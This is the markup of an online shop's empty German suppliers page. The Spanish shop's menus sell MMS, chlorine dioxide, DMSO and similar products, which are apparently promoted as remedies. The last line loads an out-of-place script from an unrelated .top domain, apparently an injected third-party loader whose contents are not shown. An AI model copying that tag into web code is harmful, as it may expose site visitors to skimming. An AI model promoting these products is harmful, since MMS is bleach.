value="https://www.cloritodesodio.eu/gb/supplier" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/fournisseur" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/fornitori" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/fornecedores" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/de/mein-Konto" title="Anmelden zu Ihrem Kundenbereich" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Anmelden</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/de/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Warenkorb</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Zurück</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/de/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung"> Wasseraufbereitung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/12-verpackung"> Verpackung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/11-repellentien-und-desinfektionsmittel"> Repellentien und Desinfektionsmittel </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repellentien und Desinfektionsmittel</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/kontakt"> Kontakt </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/de/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Startseite </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung" style="font-size:16px;"> <span class="mm_menu_content_title"> Wasseraufbereitung <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Day(s)';var Hours_text='Hr(s)';var Mins_text='Min(s)';var Sec_text='Sec(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="1" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/"> <span itemprop="name">Startseite</span> </a><meta itemprop="position" content="1"></li></ol> </nav><div id="content-wrapper"> <section id="main"><h1>Lieferanten</h1><ul></ul></section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Artikel</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_41877" data-toggle="collapse"> <span class="h3">Artikel</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_41877" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/angebote" title="Our special products"> Angebote </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/neue-artikel" title="Neue Artikel"> Neue Artikel </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/verkaufshits" title="Verkaufshits"> Verkaufshits </a></li><li> <a id="link-custom-page-kaufen-sie-chlordioxid-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/13-chlordioxid" title=""> Kaufen Sie Chlordioxid </a></li><li> <a id="link-custom-page-kaufen-sie-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/15-mms" title=""> Kaufen Sie MMS </a></li><li> <a id="link-custom-page-kaufen-sie-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/17-dmso" title=""> Kaufen Sie DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Unternehmen</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_59144" data-toggle="collapse"> <span class="h3">Unternehmen</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_59144" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/1-versand" title="Unsere Versandbedingungen"> Versand </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/2-rechtliche-warnung" title="Rechtliche Hinweise zum Internet"> Rechtliche Warnung </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/3-geschaeftsbedingungen" title="Unsere Allgemeinen Geschäftsbedingungen"> Geschäftsbedingungen </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/4-ueber-uns" title="Erfahren Sie mehr über uns"> Über uns </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/5-sichere-bezahlung" title="Alle in unserem Online-Shop verwendeten Methoden sind absolut sicher."> Sichere Bezahlung </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/kontakt" title="Nutzen Sie unser Kontaktformular"> Kontakt </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/de/mein-Konto" rel="nofollow"> Ihr Konto </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Ihr Konto</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/de/profil" title="Persönliche Infos" rel="nofollow"> Persönliche Infos </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellungsverlauf" title="Bestellungen" rel="nofollow"> Bestellungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellschein" title="Rückvergütungen" rel="nofollow"> Rückvergütungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/adressen" title="Adressen" rel="nofollow"> Adressen </a></li><li> <a href="https://www.cloritodesodio.eu/de/Rabatt" title="Gutscheine" rel="nofollow"> Gutscheine </a></li><li> <a href="//www.cloritodesodio.eu/de/module/ps_emailalerts/account" title="Benachrichtigungen"> Benachrichtigungen </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Shop-Einstellungen</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span> <br> E-Mail: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/de/shops">Shop-Einstellungen</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hallo!!","Hast du irgendwelche Zweifel?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/de/kontakt';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Wie möchten Sie uns kontaktieren?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Kontakt",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Bitte geben sie ihre Telefonnummer ein<br /> und wir werden dich bald anrufen",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/de/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Shop-Software von PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-c75502198.js.pagespeed.jm.OiEohyveid.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>